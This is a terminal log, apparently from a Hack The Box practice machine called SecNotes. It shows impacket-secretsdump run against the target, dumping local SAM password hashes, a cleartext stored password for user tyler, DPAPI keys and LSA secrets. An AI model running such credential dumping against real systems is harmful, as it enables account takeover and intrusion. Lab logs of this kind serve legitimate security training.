 you cannot resolve it
(manish㉿kali)-[~/…/windows/htb/secnotes/www]
$ impacket-secretsdump administrator@10.10.10.97
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
Password:
[*] Service RemoteRegistry is in stopped state
[*] Service RemoteRegistry is disabled, enabling it
[*] Starting service RemoteRegistry
[*] Target system bootKey: 0xe652d3db91dc2f85ac1c0a59fffd924c
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:f7f8281508b0a1b2eab8e0de050c6bfe:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:5351fcb71e8507aacafb19252f64a088:::
tyler:1002:aad3b435b51404eeaad3b435b51404ee:945b067218fd177e220dcbdfd89d4919:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DefaultPassword
SECNOTES\tyler:92g!mA8BGjOirkL%OG*&
[*] DPAPI_SYSTEM
dpapi_machinekey:0x3266ba452a7eed499ce1253fb78a52419554382b
dpapi_userkey:0x699987de5e0c38b2b57849d0bb260ff32811d855
[*] NL$KM
0000   59 45 A2 EB FD 64 E9 99  9A DD B2 2F A0 11 FE E6   YE...d...../....
0010   03 0E 33 66 CB DC 26 F7  5F 97 E4 A1 09 58 9B 3A   ..3f..&._....X.:
0020   9F 7B 72 BE 3A DA 7F 0C  D0 43 CF A7 D2 50 FD 17   .{r.:....C...P..
0030   D9 AD C2 1F 80 5F 22 43  1A 48 81 1E 60 29 88 59   ....._"C.H..`).Y
NL$KM:5945a2ebfd64e9999addb22fa011fee6030e3366cbdc26f75f97e4a109589b3a9f7b72be3ada7f0cd043cfa7d250fd17d9adc21f805f22431a48811e60298859
[*] Cleaning up...
[*] Stopping service RemoteRegistry
[*] Restoring the disabled state for service RemoteRegistry